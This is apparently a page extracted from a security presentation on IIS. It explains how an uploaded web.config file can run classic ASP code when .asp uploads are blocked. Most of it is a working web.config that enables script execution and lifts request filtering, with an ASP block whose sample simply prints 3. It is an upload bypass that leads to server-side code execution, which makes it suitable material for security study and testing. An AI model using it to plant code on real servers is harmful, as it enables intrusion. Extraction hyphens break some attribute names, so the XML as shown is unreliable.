 Running web.config as an ASP file
Sometimes IIS supports ASP files but it is not possible to upload any file with .ASP extension. In this case, it is possible to use a web.config file di-
rectly to run ASP classic codes:
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
   <system.webServer>
      <handlers accessPolicy="Read, Script, Write">
         <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProces-
sor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondi-
tion="bitness64" />
      </handlers>
      <security>
         <requestFiltering>
            <fileExtensions>
               <remove fileExtension=".config" />
            </fileExtensions>
            <hiddenSegments>
               <remove segment="web.config" />
            </hiddenSegments>
         </requestFiltering>
      </security>
   </system.webServer>
</configuration>
<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
<%
Response.write("-"&"->")
' it is running the ASP code if you can see 3 by opening the web.config file!
Response.write(1+2)
Response.write("<!-"&"-")
%>
-->